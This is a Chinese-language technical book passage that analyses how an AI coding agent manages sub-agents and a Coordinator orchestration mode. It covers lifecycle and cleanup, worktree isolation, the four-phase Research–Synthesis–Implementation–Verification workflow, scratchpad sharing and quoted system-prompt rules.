Agent 上下文与分析归因。 每个子 Agent 的执行都被包裹在 runWithAgentContext 中,这个函数通过 AsyncLocalStorage 建立一个分析归因上下文,包含 agentId、父会话 ID、Agent 类型(subagent)、子 Agent 名称、是否内置、调用请求 ID 和调用方式(spawn vs continue)。这些元数据让分析系统能够精确归因每个 API 调用"是哪个 Agent 的哪次调用产生的"——在一个包含数十个并发子 Agent 的会话中,没有这种归因,成本分析就是一团乱麻。
12.9 完整生命周期:从诞生到清理
子 Agent 的生命是一条从创建到清理的完整弧线。
诞生:Agent 工具组件接收参数,做一系列前置检查(teammate 不能嵌套、in-process teammate 不能创建后台 Agent、所需 MCP 服务器是否就绪),选择 fork 或普通路径,解析 Agent 定义,组装工具池。MCP 服务器就绪检查还包含了一个轮询等待机制——如果所需的 MCP 服务器仍在连接中(pending 状态),Agent 工具组件会最多等待 30 秒、每 500ms 检查一次,避免因启动时序导致的误报。
初始化:执行引擎构建系统提示词,创建隔离上下文,执行 SubagentStart hooks(收集额外上下文注入),注册 Perfetto 追踪(用于可视化 Agent 层级关系),将初始消息写入磁盘侧链。对于异步 Agent,还会将名称注册到 agentNameRegistry,使其可以通过 SendMessage 按名称路由。
执行:进入查询循环,子 Agent 像主 Agent 一样进行多轮工具调用。每条可记录的消息通过侧链记录函数写入磁盘,确保即使崩溃也有完整记录。记录采用增量写入——每条新消息只追加到已有记录之后(O(1)),而非每次重写整个历史。父级的 API metrics(TTFT/OTPS)通过指标推送函数实时更新。
清理:执行引擎的 finally 块是一份详尽的清单——释放 MCP 连接、清理 session hooks、释放 prompt cache 追踪状态、清空文件缓存和初始消息数组、注销 Perfetto 追踪、删除 todos 条目、杀死残留的后台 shell 任务和 Monitor MCP 任务。注释特别提到"whale sessions"(巨型会话)会产生数百个子 Agent,每个遗留的 key 都是微小泄漏,积少成多会造成严重的内存问题。这份清单的长度本身就说明了一个工程现实:创建子 Agent 容易,清理子 Agent 难。
注意清理中的一个精妙细节:initialMessages.length = 0 通过将数组长度设为零来释放内存,而非赋值为新的空数组。这是因为 fork 子 Agent 的 initialMessages 可能包含克隆的完整父级对话——上百条消息。直接截断比创建新数组更明确地释放引用。
对于异步 Agent,生命周期还包括额外的几个环节。Agent 工具组件在后台启动时将 Agent 注册到任务系统(第 14 章详述),注册到名称到 ID 的映射表(使 SendMessage 可按名称路由),启动可选的后台总结服务(周期性地为长时间运行的 Agent 生成进度摘要),最后在完成时执行 worktree 清理并通过通知队列告知父级。SDK 事件也在此处发射——每个 async_launched 的结果都包含 agentId、outputFile 路径和一个布尔标志 canReadOutputFile,后者告诉调用方"你有 Read 或 Bash 工具来检查输出吗"。如果调用方是一个工具受限的 Coordinator,它可能无法直接读取输出文件——这个信息帮助上层做正确的 UX 决策。
12.10 CWD 隔离与 Worktree
子 Agent 可以在不同于父 Agent 的工作目录中运行。这种隔离有两种形式。
显式 cwd 覆盖。 Agent 定义或调用参数可以指定一个绝对路径作为工作目录。所有文件操作和 shell 命令都在这个目录下执行。执行引擎通过 runWithCwdOverride 包装整个 Agent 的执行——这是一个 AsyncLocalStorage based 的上下文覆盖,确保嵌套的所有 getCwd() 调用都返回覆盖后的路径。系统提示词也在 cwd 覆盖的上下文内生成,确保环境描述(如项目根目录路径)与实际执行环境一致。
Worktree 隔离。 当 isolation: 'worktree' 被指定时,系统会创建一个临时 Git worktree。Worktree 是 Git 的原生特性:同一个仓库的不同分支可以同时检出到不同目录,共享 .git 对象存储,不需要复制仓库历史。Worktree 的 slug 基于 Agent ID 的前 8 个字符生成(如 agent-a3f7k2m9),确保唯一且可追溯。
cwd 覆盖和 worktree 是互斥的——同时指定会导致模糊的行为(应该用哪个路径?)。代码中通过条件逻辑确保只有一种生效。
worktree 提示构建函数注入一段提示,告诉子 Agent 三件事:它处于隔离的 worktree 中、继承上下文中的路径需要转换、修改文件前应该重新读取。这段提示的措辞经过仔细推敲——"same repository, same relative file structure, separate working copy"——既准确描述了 worktree 的技术特性,又用 LLM 能理解的语言表达。
清理逻辑在子 Agent 完成后检查 worktree 是否有实际变更——有变更就保留、无变更就清理,平衡了磁盘空间和结果保全。清理函数还做了幂等处理:将 worktreeInfo 设为 null 防止 double-call。如果 worktree 没有变更且被清理,还会更新磁盘上的 agent 元数据,确保 resume 不会尝试使用已删除的目录。
在终端中同时运行多个子 Agent 时,用户需要一眼区分它们。颜色管理模块定义了八种颜色——red、blue、green、yellow、purple、orange、pink、cyan——映射到主题系统的专用 key,后缀 _FOR_SUBAGENTS_ONLY 确保这些颜色不会被主 UI 元素误用。这是命名约定层面的隔离——不是技术强制,但足以防止开发者无意中使用子 Agent 专属的颜色。颜色分配存储在全局的 agentColorMap 中,按 Agent 类型索引。通用 Agent(general-purpose)不分配颜色——它太常见,着色反而会失去区分意义。
12.11 同步子 Agent 的执行细节
虽然异步模式是更复杂的路径,但同步子 Agent 的执行也有值得分析的细节。
同步执行入口首先创建一个进度追踪器(createProgressTracker)和一个活动描述解析器(createActivityDescriptionResolver)。前者追踪工具调用计数和 token 消耗,后者通过最后一次工具调用的名称生成人类可读的活动描述——如果 Agent 最后一次调用的是 Bash 工具,活动描述会是 "running command";如果是 Read,描述会是 "reading file"。这让 UI 可以在同步等待时显示有意义的进度信息,而非空洞的 "thinking..."。
同步模式下的消息流通过一个"首条消息即进度"的模式启动。Agent 的第一条 prompt message 被包装为一个 progress 事件发送给调用者,让 UI 可以立即显示 Agent 收到的指令。这避免了用户在 Agent 启动后看到几秒钟的空白——即使 Agent 还在思考第一个回复,用户已经能看到"任务已接收"的确认。
同步模式还有一个"分类交接"(handoff)机制。当 Coordinator 模式开启时,同步子 Agent 完成后会检查结果是否暗示了一个更复杂的后续任务——比如 Agent 的回复中提到"这需要修改多个文件"。如果分类器检测到交接信号,系统会自动建议 Coordinator 使用异步 Worker 来处理后续工作。这种"同步探查 + 异步执行"的混合模式让 Coordinator 可以先快速了解问题(同步 Explore),再分配长任务(异步 Worker)。
后台进度总结是异步 Agent 的独特能力。当启用了总结服务时,系统会周期性地 fork 子 Agent 的对话状态,用一个轻量级的 summarization 请求获取进度摘要。这些摘要通过 SDK 事件推送给外部消费者。fork 的技巧在于复用子 Agent 的 CacheSafeParams——系统提示词、用户上下文、系统上下文和当前消息历史的快照——确保总结请求的上下文前缀和子 Agent 一致,命中 prompt cache。这又是一个"为 cache 而生"的设计。
总结服务的启用条件也很有讲究——在 Coordinator 模式下或 fork 模式下总是启用,因为这些场景下有多个并发 Agent,进度可见性至关重要。SDK 模式下通过独立的启用标志控制,让 SDK 消费者可以选择是否接收进度摘要。
异步 Agent 完成后的结果处理也值得关注。工具结果模块中的 extractPartialResult 函数从 Agent 的消息历史中提取最后的 assistant 文本——即使 Agent 被 abort 中途杀死,这个函数也能提取已经生成的部分结果。部分结果的价值不可忽视:一个被杀的 Research Worker 可能已经完成了 80% 的调研,那 80% 的发现仍然可以被 Coordinator 利用。
异步 Agent 的名称注册也有一个时序考量。名称到 ID 的映射在 registerAsyncAgent 之后才注册——注释说明了原因:"Post-registerAsyncAgent so we don't leave a stale entry if spawn fails." 如果先注册名称再注册任务,任务创建失败会留下一个"悬挂"的名称映射,指向一个不存在的 Agent。这种"成功后才注册"的模式是防御性编程的又一个例子。
12.13 设计的张力
回顾整个子 Agent 系统,最核心的设计张力是隔离性与效率的平衡。
Fork 路径为了 cache 优化牺牲了上下文纯净性——子 Agent 携带了大量可能无关的父级历史,这增加了 token 消耗和潜在的推理干扰。但在 3400 万次/周的调用量下,cache 命中带来的成本节省远超额外 token 的开销。这个决策是数据驱动的,不是直觉驱动的。
三种执行模式(同步、异步、bubble)不是渐进迭代的产物,而是对三种截然不同的编排需求的精确回应。同步模式服务于"问一下就继续"的轻量查询;异步模式服务于"放手去做,完了通知我"的长任务;bubble 模式服务于"你自己做,但需要授权时来找我"的半自治场景。
工具限制的设计也体现了深层的哲学选择。Coordinator Worker 不能使用 TeamCreate,不是因为技术上做不到,而是因为"创建团队"这个行为蕴含的组织层级决策不应该由执行者做出。这和现实世界中"工程师不能自己创建新部门"的道理相同。能力限制不只是安全手段,更是角色定义的一部分。
另一个值得回味的张力在 fork 的防递归设计中。系统选择了三层防线(提示词 -> 代码检测 -> 架构互斥),而非依赖任何单一层。这种纵深防御(defense in depth)策略在安全工程中是经典模式,但在 LLM 系统中有特殊含义:因为 LLM 的行为不像传统程序那样确定性可证明,每一层防线的可靠性都是概率性的。提示词约束可能有 5% 的失败率,代码检测覆盖了 99% 的边缘情况但 autocompact 可能破坏它,架构互斥覆盖了 Coordinator 场景但不覆盖普通模式。三层叠加后,逃逸概率变得极低。这种"概率叠加"的思维方式,是 LLM 系统工程与传统软件工程的关键差异之一。
还有一个容易被忽略的效率考量:对于一次性执行的子 Agent(one-shot),系统跳过了注册 frontmatter hooks 的步骤——因为这些 hooks 在子 Agent 的短暂生命周期内可能永远不会触发,注册它们只是浪费。这种"按需加载"的思路贯穿了整个执行引擎。
没有完美的方案,只有在具体约束下的最优权衡。理解这些权衡,是理解子 Agent 系统设计的关键。
思考题
- Fork 路径通过字节级一致的前缀实现 cache 共享。如果未来 API 的 cache 策略改为语义级别(而非字节级别)的匹配,fork 机制需要做哪些调整?哪些精心维护的"字节一致性"约束可以被放松?
- 同步子 Agent 共享父级的 AbortController,异步子 Agent 拥有独立的。假设需要一种"半同步"模式——子 Agent 独立运行但父级可以中途取消——你会如何设计 AbortController 的级联关系?
finally块中的清理清单有十多项。如果颠倒某些清理步骤的顺序(比如先杀 shell 任务再清理 MCP 连接),可能产生什么问题?哪些清理之间有依赖关系?- AGENT.md 的裁剪每周节省 5-15 Gtok,gitStatus 的裁剪节省 1-3 Gtok。这些优化的决策依据是什么?如果你负责决定"裁剪什么",你会用什么指标来评估?
- Fork 路径把
querySource存储在上下文选项上来对抗 autocompact。如果未来 autocompact 也开始重写选项,递归防护需要退守到哪一层?这种"防御纵深"的思路在安全工程中是否常见?
协调者模式:四阶段编排法
User Request
│
┌──────▼──────┐
│★Coordinator ★│ ◄── 本章聚焦
│ (no tools) │
│ R→S→I→V │
└──┬──┬──┬─────┘
┌────────┘ │ └────────┐
▼ ▼ ▼
┌─────────┐ ┌─────────┐ ┌─────────┐
│ Worker1 │ │ Worker2 │ │ Worker3 │
│ [Tools] │ │ [Tools] │ │ [Tools] │
└────┬────┘ └────┬────┘ └────┬────┘
└───────────┼───────────┘
task-notification
13.1 从"全能选手"到"项目经理"
上一章我们看到子 Agent 可以被创建、隔离和清理。但一个关键问题悬而未决:谁来决定创建几个子 Agent、分别做什么、按什么顺序、结果怎么汇总?
普通模式下,主 Agent 身兼数职——既是规划者又是执行者。它一边读代码一边改代码一边跑测试,所有工作在同一个上下文里线性展开。这在简单任务中没问题,但当任务涉及多个模块、需要并行调研、分步实现再交叉验证时,单个 Agent 的上下文窗口就成了瓶颈。信息量越大,推理质量越难保证。
协调者模式的核心洞察来自一个古老的管理学原理:理解问题和解决问题应该分离。 协调者只做三件事——理解用户意图、分配任务给 Worker、综合结果回复用户。它自己不读文件、不改代码、不跑命令。
这不是新思想。软件工程中的项目经理也是如此:好的 PM 不会自己写代码,但会把需求拆解成清晰的技术规格,让每个工程师知道该做什么。差的 PM 要么事事插手(退化为普通模式),要么只会传话("去把 bug 修了"),不做任何理解和综合工作。协调者模式要培养的,是一个好 PM。
13.2 两层门控与会话模式恢复
协调者模式模块中 isCoordinatorMode() 的实现极为简短:编译期 feature flag 和运行时环境变量两层都为真才生效。这种双重门控在整个代码库中反复出现——编译期门控用于彻底剥除未发布特性的代码(Bun 的 dead code elimination),运行时变量用于灰度发布和快速关闭。
一个容易忽略但极为重要的函数是会话模式匹配函数。当用户恢复一个之前的会话时,系统需要检查:"这个会话是在 Coordinator 模式下创建的吗?"如果是,但当前环境没有开启 Coordinator 模式,系统会动态翻转环境变量。
为什么需要这个?想象用户在开启了 Coordinator 模式的终端里开始一个会话,中途关闭终端,然后在未开启该模式的终端里恢复会话。如果不做模式匹配,恢复后的会话会退回普通模式,但对话历史里全是 Coordinator 风格的交互——Worker 通知、任务编排语境——模型会困惑于"我明明是协调者,怎么现在要自己写代码"。
实现细节也值得注意:isCoordinatorMode() 直接读环境变量,没有任何缓存(注释明确说明不做缓存)。这意味着运行时修改环境变量就能立即改变行为,不需要重启进程。这种"活变量"设计让模式切换成为一个轻量级操作。切换事件还通过分析系统发送日志,记录切换方向——这为后续分析"会话恢复导致的模式不匹配频率"提供了数据支撑。
与 fork 子 Agent 的互斥关系也在这里体现:在子 Agent 分叉模块中,如果 isCoordinatorMode() 返回 true,fork 启用检查直接返回 false。Coordinator 有自己的委派模型(显式地创建 Worker 并写 prompt),不需要也不应该使用 fork 的隐式继承。
13.3 极简工具集:为什么 Coordinator 不能碰文件
Coordinator 的工具集极度精简。System prompt 中只列出三个核心工具:Agent(创建 Worker)、SendMessage(继续 Worker)、TaskStop(停止 Worker)。还有一对可选的 PR 订阅工具,但核心就是这三个。
对比普通模式下数十个工具(Bash、Read、Write、Edit、Glob、Grep...),Coordinator 连一个文件操作工具都没有。这不是偶然的遗漏,而是刻意的约束。
为什么?因为如果 Coordinator 能直接读写文件,它就会忍不住自己动手——LLM 的本能倾向是"直接解决问题"而非"委派问题"。大量实验表明,当工具集中同时存在"委派"工具和"执行"工具时,模型倾向于走捷径直接执行,而非投入思考做好编排。去掉直接操作工具,就从架构层面强制 Coordinator 必须通过 Worker 间接完成任务。
Worker 工具集的两种模式
内部 Worker 工具集合定义了从 Worker 工具集中过滤掉的"内部工具":TeamCreate、TeamDelete、SendMessage、SyntheticOutput。Worker 不能创建 Team、不能给其他 Worker 发消息、不能合成输出。它只能用"干活"的工具——Bash、Read、Write、Edit 等。
这构成了一个清晰的能力边界:Coordinator 的权力是"编排"(创建、继续、停止 Worker),Worker 的权力是"执行"(读、写、运行代码)。两者的能力域不重叠,避免了角色混淆。
Coordinator 用户上下文构建函数还有一个 Simple 模式分支:如果启用了简化模式(通过环境变量),Worker 只保留 Bash、Read、Edit 三件套;正常模式下使用完整工具集(减去内部工具)。
function getWorkerToolList(isSimpleMode):
if isSimpleMode:
return [Bash, Read, Edit] // 最小化工具集
else:
return ASYNC_AGENT_ALLOWED_TOOLS
.filter(tool => not INTERNAL_WORKER_TOOLS.has(tool))
.sort()
工具列表经过排序后作为 user context 注入 Coordinator 的上下文。排序是一个小而重要的细节——它保证了无论工具注册顺序如何变化,Coordinator 看到的工具列表始终一致,避免了因列表顺序不同导致的行为漂移。
这种可配置性让 Coordinator 模式能适应不同的部署约束——在安全敏感的环境中,限制 Worker 的工具集是合理的。
System prompt 还特别要求 Coordinator 不要使用 Worker 来完成琐碎任务:"Do not use workers to trivially report file contents or run commands. Give them higher-level tasks." 这是对工具集精简逻辑的补充——即使 Coordinator 只能通过 Worker 间接操作,也不应该把 Worker 当成简单的命令执行器。创建一个 Worker 的开销(上下文构建、API 调用、任务注册)远大于一次文件读取。
System prompt 中还有一条容易忽视的规则:"Do not set the model parameter. Workers need the default model for the substantive tasks you delegate." 这条规则的本质是防止 Coordinator 为了节省成本而给 Worker 降级模型。Worker 执行的是实际编码任务,需要最强的模型能力;Coordinator 如果随意降低 Worker 模型,虽然单次调用便宜了,但修复 Worker 低质量输出的后续成本更高。
13.4 System Prompt 如何教 LLM 并行思维
协调者 System Prompt 的设计是一堂精彩的提示词工程课。它需要解决的核心挑战是:如何让一个本质上串行思考的 LLM 学会并行编排?
答案是用结构化的语言把并行思维模式"硬编码"进提示词。
并行性作为超能力。 System prompt 用了一个引人注目的表述:"Parallelism is your superpower. Workers are async. Launch independent workers concurrently whenever possible -- don't serialize work that can run simultaneously and look for opportunities to fan out." 这不是建议,而是命令——"your superpower" 用第二人称强化身份认同,"don't serialize" 用否定句式强调禁止行为。
并发管理的分级。 紧接着是三种并发策略:只读任务(调研)可以自由并行;写操作(实现)同一组文件上只能串行;验证可以和实现并行但要针对不同文件区域。这种分级策略避免了两个极端——全部串行(效率低下)和全部并行(文件冲突)。
多工具调用作为并行原语。 System prompt 还教了一个关键的并行执行技巧——"To launch workers in parallel, make multiple tool calls in a single message." 这不只是使用建议,而是协议层的并行机制。在 Anthropic 的 API 中,一条 assistant 消息可以包含多个 tool_use 块,系统会并行执行它们。通过在单条消息中调用多个 Agent 工具,Coordinator 实现了真正的并行 Worker 启动。如果把每个 Agent 调用放在不同的消息中,它们就变成了串行的——先启动第一个 Worker,等系统处理完 tool_result,再启动下一个。
MCP 和 Skills 的能力声明。 Worker 的能力描述根据是否为 Simple 模式分成两段。完整模式下,system prompt 明确告知 Coordinator:"Workers have access to standard tools, MCP tools from configured MCP servers, and project skills via the Skill tool. Delegate skill invocations (e.g. /commit, /verify) to workers." 这让 Coordinator 知道 Worker 可以执行 skills,从而在编排中做出合理委派——如果 Coordinator 不知道 Worker 有 commit 能力,它可能会尝试自己做这件事(然后因为没有工具而卡住)。
动态能力注入。 用户上下文构建函数不只返回静态的 system prompt,还动态注入两种信息:当前可用的 Worker 工具列表和已连接的 MCP 服务器名称。这些信息以 user context 而非 system prompt 的形式注入,因为它们可能在会话过程中发生变化(MCP 服务器可能断开重连)。
发射后报告的纪律。 "After launching agents, briefly tell the user what you launched and end your response. Never fabricate or predict agent results in any format." 这条规则看似简单,实则至关重要——LLM 有很强的"预测补全"倾向,在发出 Worker 请求后可能会"脑补"Worker 的结果。强制"发射后停止"打断了这种倾向,确保 Coordinator 只在真正收到 Worker 结果后才做综合。
13.5 四阶段工作流:为什么不能简化
System prompt 中的四阶段模型——Research、Synthesis、Implementation、Verification——是 Coordinator 模式最核心的设计。一个自然的问题是:四个阶段是否可以合并为更少的阶段?
尝试合并 Research 和 Synthesis("Worker 自己调研并制定方案")会导致什么?Worker 缺乏全局视角——它只看到自己的调研结果,不知道其他 Worker 发现了什么。如果后端 Worker 发现 API 格式要改,但前端 Worker 不知道,两者的方案就会互相矛盾。Synthesis 阶段的存在意义正是信息汇聚——Coordinator 是唯一能看到所有 Worker 结果的节点。
尝试合并 Synthesis 和 Implementation("Coordinator 直接把 Research 结果转发给 Implementation Worker")就是 system prompt 中反复警告的"懒惰委派"。没有 Synthesis,Implementation Worker 收到的是原始的调研数据,需要自己理解和综合——这把 Coordinator 的核心职责推给了 Worker。
尝试去掉 Verification("Implementation Worker 自己验证")也不可行。System prompt 要求 Implementation Worker 在完成后自行验证——"Run relevant tests and typecheck, then commit your changes"——这是第一层 QA。但独立的 Verification Worker 是第二层。为什么需要两层?因为 Implementation Worker 带着"我的代码没问题"的隐含假设,它的自验证倾向于确认性测试。独立 Verification Worker 从干净的上下文出发,更可能发现遗漏。
System prompt 中对 Verification 的要求非常具体:"Run tests with the feature enabled -- not just 'tests pass'. Run typechecks and investigate errors -- don't dismiss as 'unrelated'. Be skeptical." 这些措辞反映了实际生产中观察到的 Verification Worker 的常见失败模式——橡皮图章式的验证。
四个阶段的划分不是学院派的流程教条,而是对 LLM 行为特征的务实回应:LLM 倾向于走捷径,四阶段的显式分离强迫模型在每个环节做该做的事。
13.6 Synthesis:防止懒惰的关键战场
Synthesis 阶段是 Coordinator 存在价值的核心体现,也是最容易出问题的环节。System prompt 用了极重的笔墨来约束这一步。
反模式示例直截了当。"Never write 'based on your findings'" 这条规则的本质是什么?它要求 Coordinator 证明自己真正理解了 Research 的结果。如果 Coordinator 只说"根据你的发现修复 bug",实际上是在要求 Worker 同时承担"理解问题"和"解决问题"两个任务。这违背了分离原则——如果 Worker 还需要理解问题,那 Coordinator 的 Synthesis 阶段就是空转。
好的 Synthesis 产出一份精确的实施规格:具体文件路径(src/auth/validate.ts:42)、问题根因(user field is undefined when sessions expire)、修复方案(add a null check)、完成标准(commit and report the hash)。Worker 拿到这份规格后,不需要任何额外的理解工作。
System prompt 中展示了两组精心设计的正反示例:
// 反模式:懒惰委派
Agent({ prompt: "Based on your findings, fix the auth bug" })
Agent({ prompt: "The worker found an issue. Please fix it." })
// 正模式:综合后的精确规格
Agent({ prompt: "Fix null pointer in src/auth/validate.ts:42.
The user field on Session is undefined when sessions expire
but token remains cached. Add null check before user.id access.
If null, return 401 with 'Session expired'.
Commit and report the hash." })
注意正模式中"Commit and report the hash"这个要求。它不只是关于 git 操作——它定义了"完成标准"。一个没有完成标准的指令像"修复 bug"让 Worker 自己判断什么时候算修好了,增加了不确定性。
System prompt 还要求 Coordinator 在 prompt 中加入"目的声明"(purpose statement)。例如:"This research will inform a PR description -- focus on user-facing changes." 或 "I need this to plan an implementation -- report file paths, line numbers, and type signatures." 目的声明帮助 Worker 校准深度和侧重点,避免做了大量不相关的调查。
一个更微妙的约束隐藏在示例中:Coordinator 在收到 Worker 结果后立即向用户汇报当前进展("Found the bug -- null pointer in validate.ts:42"),然后才发出后续 Worker 指令。这不是客气,而是进度可见性的设计——用户不必等到所有 Worker 完成才知道发生了什么。System prompt 明确要求 "Summarize new information for the user as it arrives"。
13.7 Scratchpad:Worker 之间的旁路通信
Worker 之间互相看不到对方的消息历史——它们运行在隔离的上下文中。Coordinator 的 Synthesis 阶段是知识传递的主要通道。但有时发现太多太细,全部塞进 prompt 不现实——比如一个 Research Worker 发现了二十个相关文件、每个文件的关键段落和依赖关系。把这些全部写进 Implementation prompt 会让 prompt 过长,稀释关键指令的注意力权重。
Coordinator 用户上下文构建函数中引入了 Scratchpad 机制:当 scratchpad 目录存在且特性门控开启时,在 Coordinator 的 user context 中注入 scratchpad 目录路径和使用说明。注入的文本很直接:"Workers can read and write here without permission prompts. Use this for durable cross-worker knowledge -- structure files however fits the work."
Scratchpad 提供了一条绕过 Coordinator 的"旁路"——Worker A 把详细调研笔记写入 Scratchpad 文件,Worker B 直接读取。这很像大公司里的共享文档系统:项目经理负责主要的信息路由,但工程师之间也可以通过 Confluence 或 Google Docs 直接交换技术细节,不需要事事经过 PM。
Scratchpad 的门控函数使用了独立的 feature gate。注释解释了一个重要的架构决策——为什么不直接 import scratchpad 启用函数?因为那会创建循环依赖(filesystem -> permissions -> ... -> coordinatorMode)。Scratchpad 路径通过参数注入(依赖注入),从查询引擎传入而非直接引用文件系统模块。这种"在代码层面打破循环、用参数传递替代直接引用"的做法在大型 TypeScript 项目中很常见,但往往缺乏注释说明——该系统的代码在这方面做得很好。
Scratchpad 有一个关键的设计选择:没有并发控制机制——多个 Worker 可以同时写入同一个文件。这是有意为之。Mailbox 系统(第 15 章)用了文件锁,因为消息的顺序和完整性至关重要——丢一条消息就可能导致状态不一致。但 Scratchpad 是知识存储,不是通信通道——最坏情况下一次写入覆盖了另一次,Worker 可以重新生成。对知识存储施加锁协议只会增加延迟而收益甚微。
更深入地分析这个决策:Scratchpad 的使用场景天然适合"append or create new file"模式而非"modify existing file"。如果每个 Worker 写独立的文件(如 scratchpad/research-backend.md、scratchpad/research-frontend.md),并发冲突的概率本身就极低。System prompt 中"structure files however fits the work"暗示了这种预期使用模式。
Scratchpad 还有一个容易忽视的权限特征:"Workers can read and write here without permission prompts." 在正常的文件操作中,Worker 写入项目目录外的文件需要权限审批。Scratchpad 目录被添加到权限白名单中,免除了审批流程。这不只是便利——如果每次写入 Scratchpad 都需要 leader 审批,旁路通信的效率优势就完全被抵消了。但这也意味着 Scratchpad 目录是一个安全信任的"飞地"——任何 Worker 可以不经审批地在其中创建任意文件。这个信任假设建立在 Scratchpad 目录位于 .agent/ 内、不影响项目源码的前提上。
Scratchpad 与 Coordinator 的 Synthesis 阶段是互补而非替代关系。Synthesis 传递的是"经过 Coordinator 理解和提炼的指令",Scratchpad 传递的是"原始的技术细节"。一个好的使用模式是:Research Worker 把详细的文件列表、代码片段、依赖关系写入 Scratchpad,Coordinator 在 Synthesis 中引用 Scratchpad 的路径("see scratchpad/research-backend.md for the full dependency graph"),Implementation Worker 从 Scratchpad 读取细节、从 Coordinator 的 prompt 获取方向。这种"方向 + 细节"的双通道传递比任何单通道都更高效。
13.8 Continue vs. Spawn:上下文复用的决策矩阵
Coordinator 面临的一个高频决策是:对于后续任务,应该继续(Continue)已有 Worker 还是创建(Spawn)新 Worker?
System prompt 给出了一个完整的六行决策矩阵,核心判断标准是上下文重叠度。高重叠时 Continue 更优——Worker 已经加载了相关文件、理解了问题背景,继续使用它避免了重复的上下文构建。低重叠时 Spawn 更优——无关的上下文会干扰新任务的执行。
几个具体的判断场景值得玩味:
**"Research 精确覆盖了需要编辑的文件"**应该 Continue——Worker 已经把文件加载到上下文中,而且现在有了 Coordinator 综合后的精确规格。这是最理想的 Continue 场景:上下文完全对口,加上新的清晰指令。
**"Research 很广泛但实现很窄"**应该 Spawn——调研 Worker 可能探索了十几个文件,但实现只涉及两个。那些多余的文件内容在上下文中是噪音,会分散注意力。Fresh Worker 只需要规格书中的两个文件路径。
**"修正前一次的失败"**应该 Continue——Worker 已经知道自己做了什么、失败了什么,这些错误上下文是修正工作的宝贵输入。System prompt 的示例也展示了修正时如何引用 Worker 之前的行为:"the null check you added",而非引用 Coordinator 与用户之间的讨论。
**"验证另一个 Worker 的代码"**应该 Spawn——验证者需要新鲜视角,如果继续实施 Worker,它会带着"我的代码没问题"的隐含假设去验证,失去了独立性。
**"第一次实现方案完全错误"**应该 Spawn——这是最微妙的一条。LLM 的 attention 机制会给对话历史中的 token 分配权重,即使你告诉它"忘掉之前的方案",之前的推理轨迹仍然在隐式地影响后续生成。创建一个全新的 Worker 从干净的上下文开始,是更可靠的纠错方式。这一条反映了对 LLM 行为特征的深入理解——不是所有 "forget this" 的指令都能真正被遗忘。
Continue 使用 SendMessage 工具向已有 Worker 的 ID 发送后续指令,Spawn 使用 Agent 工具创建新 Worker。System prompt 特别提到了一个运维操作:TaskStop 可以中途停止方向错误的 Worker,停止后仍可通过 SendMessage 继续,但附上修正后的指令。这种"停-续"操作比"杀-重建"更高效,因为 Worker 保留了错误上下文——知道什么不该做。
System prompt 通过一个具体示例展示了"停-续"的完整流程:Worker 被派去用 JWT 重构认证,用户改变需求只需修 null pointer。Coordinator 先 TaskStop 停掉 Worker,再 SendMessage 发出修正指令。这比杀掉 Worker 再创建新的快得多——Worker 已经了解了 auth 模块的结构。
一个经常被忽略的场景是"完全不相关的任务"——System prompt 的决策矩阵中明确列出这种情况应该 Spawn fresh,因为"No useful context to reuse"。这个看似显然的规则实际上是对 LLM 的"上下文惰性"的纠正——LLM 倾向于继续使用已有的 Worker(因为 SendMessage 比创建新 Agent 简单),即使上下文完全不匹配。显式列出这种场景,是在对抗模型的最小化行动倾向。
还有一个微妙的 Spawn 场景:"Research was broad but implementation is narrow"。这种场景在实践中非常常见——一个调研 Worker 可能探索了十五个文件来理解一个 bug,但修复只涉及一个文件的一行代码。如果继续这个 Worker,它的上下文中有十四个不相关文件的内容,这些噪音会分散注意力、浪费 token、甚至误导推理。Fresh Worker 只需要 Coordinator 综合后的一句话规格,干净利落。
13.9 Worker 结果的注入与识别
Worker 完成后,结果以 <task-notification> XML 的形式注入 Coordinator 的消息流。格式包含 task-id、status、summary、result 和 usage 五个字段。
System prompt 特别提醒 Coordinator:"Worker results arrive as user-role messages containing <task-notification> XML. They look like user messages but are not."
为什么强调这一点?因为在 API 协议中只有 user/assistant/system 三种角色,Worker 的通知只能以 user role 出现。如果 Coordinator 把通知当成用户的发言,它会尝试回应通知的内容而非综合 Worker 的结果。区分依据是 <task-notification> 起始标签——看到这个标签就知道是内部信号而非用户输入。
通知中的 <usage> 字段不只是统计信息,它帮助 Coordinator 判断 Worker 的工作量——如果一个 Research Worker 只用了 2 个 tool_use 和 500 个 token 就"完成"了,Coordinator 有理由怀疑调研是否充分。这是一种隐式的质量信号。
System prompt 还有一条重要的行为规则:Coordinator 不应该用一个 Worker 来检查另一个 Worker——"Do not use one worker to check on another. Workers will notify you when they are done." 这避免了"轮询"模式的出现——Coordinator 不断创建监视 Worker 来检查其他 Worker 是否完成,浪费 token 且增加复杂性。
PR 订阅工具是一个有趣的例外——system prompt 明确指出这类工具由 Coordinator 直接调用,不委派给 Worker。原因是订阅管理本质上是编排层的职责(决定监控什么、何时取消监控),而非执行层的工作。这进一步强化了"编排与执行分离"的原则。
13.10 与普通模式的本质差异
Coordinator 模式和普通模式的差异不只是工具集不同,而是思维模型的根本转变:
| 维度 | 普通模式 | Coordinator 模式 |
|---|---|---|
| 谁写代码 | 主 Agent 自己 | 只有 Worker 写 |
| 并行度 | 受限于同步调用 | Worker 全部强制异步 |
| 上下文管理 | 一个大上下文装所有东西 | 每个 Worker 独立上下文 |
| 知识传递 | 隐式(同一上下文) | 显式(Synthesis + Scratchpad) |
| 错误恢复 | 在同一上下文中修正 | 可以全新 Worker 重来 |
| 可审计性 | 推理散落在对话历史中 | Synthesis 步骤集中记录 |
| 工具权限 | Agent 拥有所有工具 | 编排/执行工具严格分离 |
| 模型调用 | 不可覆盖 Worker 模型 | Coordinator 被禁止降级 Worker |
最深层的差异在"知识传递"这一行。普通模式下,Agent 依赖隐式的上下文积累——你读过的文件内容就在消息历史里,下次用到时模型会"记住"。Coordinator 模式下,这种隐式记忆被打破了:Worker A 的发现必须经过 Coordinator 的显式综合,才能变成 Worker B 可用的知识。
这种显式化看似增加了开销,但它带来了一个重要好处:可审计性。Coordinator 的 Synthesis 步骤就像一份项目会议纪要——清楚记录了"我们知道什么、决定做什么、为什么这么做"。在普通模式下,这些推理散落在几十轮对话的字里行间,几乎不可能回溯。
Coordinator 用户上下文构建函数的职责也体现了这种显式化:它不只返回 Coordinator 的 system prompt,还动态生成 Worker 可用工具列表和 MCP 服务器列表,作为 user context 注入。这让 Coordinator 知道 Worker 有哪些能力,从而做出合理的任务分配——而不是猜测 Worker 能做什么。
